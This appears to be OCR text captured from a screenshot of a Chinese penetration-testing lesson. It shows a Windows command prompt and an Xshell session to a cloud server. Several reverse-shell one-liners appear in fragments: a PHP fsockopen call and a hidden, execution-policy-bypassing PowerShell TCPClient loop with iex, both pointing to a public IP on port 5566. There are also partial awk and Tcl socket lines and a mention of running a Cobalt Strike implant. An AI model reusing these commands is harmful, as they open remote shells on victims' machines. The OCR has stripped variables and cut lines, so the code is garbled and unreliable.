 BUUCTF在线评测
crackme.pyc_免费高速下载|百
下载内容
(88条
您正在共享屏幕
127.0.0.1:5000/?user=gASVO
[~]#棱角 ::Edge.Forum*
43:54
forum.ywhack.com/shell.php
正在讲话: 小迪安全;
更新
Copy
openss
aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
Copy
ncat
ssh://ro
管理员: C:\windows\system32\cmd.exe
Copy
1 aliyun
Welcome t
C:\Users\Administrator>php -r '=fsockopen("47.94.236.117",5566);exec("cmd");'
mkfif
* Docume
Parse error: syntax error, unexpected end of file in Command line code on line 1
Copy
* Manage
Power
* Suppor
powers
Welcome t
C:\Users\Administrator>cd\
Copy
You have
C:\>nc
Last logi
'nc' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
powers
-bash: rb
root@xiao
Copy
Listening
C:\>powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object System.Net.Sockets.TCPClient("47.94.23
; = .GetStream();[byte[]] = 0..65535|%{0};while(( = .Read(, 0, .Length)) -ne 0){; = (New-Object -TypeName S
SCIIEncoding).GetString(,0, ); = (iex  2>&1 | Out-String );  =  + "PS " + (pwd).Path + "> "; = ([text.encod
.GetBytes();.Write(,0,.Length);.Flush()};.Close()
powers
仅将文本发送到
Copy
ssh://root@47.94.236
Awk:
C:\>
awk 'BEGIN {s = "/inet
Copy
直接 运行 cs马
TCLsh
说点什么...
echo 'set s [socket 47
Copy
Java:
英
20:53
2023-07-28